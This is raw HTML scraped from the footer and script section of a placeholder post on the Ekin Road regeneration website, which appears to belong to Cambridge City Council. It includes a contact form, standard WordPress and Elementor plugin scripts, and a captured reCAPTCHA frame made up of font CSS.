			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://ekinroad.co.uk/news/rm01-liaison-group-meeting-minutes-september-2023/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-arrow-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous Post</span><span class="post-navigation__prev--title">Liaison Group Meeting Minutes Sept 2023</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://ekinroad.co.uk/news/02-lorem-ipsum-dolor-sit-amet-consectetur-adipiscing-elit-curabitur-tellus-metus-commodo-sed-tincidunt-et/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">02 Lorem ipsum dolor sit amet, consectetur adipiscing elit.</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-arrow-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="370" class="elementor elementor-370 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-09f1d61 e-con-full e-flex e-con e-parent" data-id="09f1d61" data-element_type="container" id="contactform" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-cb296ed e-flex e-con-boxed e-con e-child" data-id="cb296ed" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bd3ecb0 e-flex e-con-boxed e-con e-child" data-id="bd3ecb0" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f69d599 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="f69d599" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									If you would like to receive more information, please contact us through this form.								</div>
				</div>
				<div class="elementor-element elementor-element-2e076f9 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="2e076f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									*Any information you choose to provide will be processed in accordance with our<span style="color: #20506c;"> <a style="color: #20506c;" href="https://conciliocomms.live-website.com/privacy-policy/"><strong>Privacy Notice</strong></a> </span>which you should read carefully
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-80f5412 e-flex e-con-boxed e-con e-child" data-id="80f5412" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a7e81dc elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="a7e81dc" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Form Footer" aria-label="Form Footer">
			<input type="hidden" name="post_id" value="370"/>
			<input type="hidden" name="form_id" value="a7e81dc"/>
			<input type="hidden" name="referer_title" value="Homepage - Ekin Road" />

							<input type="hidden" name="queried_id" value="2585"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-Name elementor-col-100">
													<input size="1" type="text" name="form_fields[Name]" id="form-field-Name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-Email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[Email]" id="form-field-Email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-Message elementor-col-100 elementor-field-required">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[Message]" id="form-field-Message" rows="4" placeholder="Message" required="required"></textarea>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_3b6469e]" id="form-field-field_3b6469e" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_5c22e70 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_5c22e70"><div class="elementor-g-recaptcha" data-sitekey="6Lcn5ecqAAAAACdDTzj-8SSHvlW8V-kQMhLJqjnt" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bcd2079 e-con-full e-flex e-con e-parent" data-id="bcd2079" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-5eb88b6 e-flex e-con-boxed e-con e-child" data-id="5eb88b6" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3d5a0bb e-con-full e-flex e-con e-child" data-id="3d5a0bb" data-element_type="container">
				<div class="elementor-element elementor-element-268896f elementor-widget__width-initial elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="268896f" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://ekinroad.co.uk">
			<img fetchpriority="high" width="242" height="300" src="https://ekinroad.co.uk/wp-content/uploads/2023/09/logo-white.png" class="attachment-full size-full wp-image-760" alt="" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0096016 e-con-full e-flex e-con e-child" data-id="0096016" data-element_type="container">
				<div class="elementor-element elementor-element-5dd724d elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="5dd724d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5dd724d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://ekinroad.co.uk/archive/" class="elementor-item">Documents</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640"><a href="#contactform" class="elementor-item elementor-item-anchor">Contact us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5dd724d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://ekinroad.co.uk/archive/" class="elementor-item" tabindex="-1">Documents</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640"><a href="#contactform" class="elementor-item elementor-item-anchor" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-45125b5 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="45125b5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Created by <a style="color: #ffffff;" href="https://studiosustancia.com/" target="_blank" rel="noopener">Studio Sustancia</a></span></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a7e32d9 e-con-full e-flex e-con e-child" data-id="a7e32d9" data-element_type="container">
				<div class="elementor-element elementor-element-711059b elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="711059b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:ekinroad@cambridge.gov.uk">

											<span class="elementor-icon-list-text">E: ekinroad@cambridge.gov.uk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">T: 0800 193 1565</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://ekinroad.co.uk/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://ekinroad.co.uk/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script id="wd-asl-ajaxsearchlite-js-before">
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/ekinroad.co.uk\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/ekinroad.co.uk\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/ekinroad.co.uk\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/ekinroad.co.uk\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/ekinroad.co.uk\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":true,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":true,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"ajax_search","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":true,"override_method":"get"};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
</script>
<script src="https://ekinroad.co.uk/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script src="https://ekinroad.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ekinroad.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://ekinroad.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ekinroad.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ekinroad.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ekinroad.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d3f461b305"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":433,"title":"01%20Lorem%20ipsum%20dolor%20sit%20amet%2C%20consectetur%20adipiscing%20elit.%20-%20Ekin%20Road","excerpt":"This is a excerpt: lorem ipsum es el texto que se usa habitualmente en dise\u00f1o gr\u00e1fico en demostraciones de tipograf\u00edas o de borradores de dise\u00f1o para probar el dise\u00f1o visual antes de insertar el texto final.","featuredImage":"https:\/\/ekinroad.co.uk\/wp-content\/uploads\/2023\/09\/FEATURED-IMAGE-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ekinroad.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://ekinroad.co.uk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ekinroad.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.1" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://ekinroad.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ekinroad.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ekinroad.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ekinroad.co.uk\/wp-admin\/admin-ajax.php","nonce":"bb166ed4ba","urls":{"assets":"https:\/\/ekinroad.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ekinroad.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ekinroad.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ekinroad.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://ekinroad.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://ekinroad.co.uk/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ekinroad.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ekinroad.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcn5ecqAAAAACdDTzj-8SSHvlW8V-kQMhLJqjnt&co=aHR0cHM6Ly9la2lucm9hZC5jby51azo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=w1od6jtphq9b
body_size: 48535
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
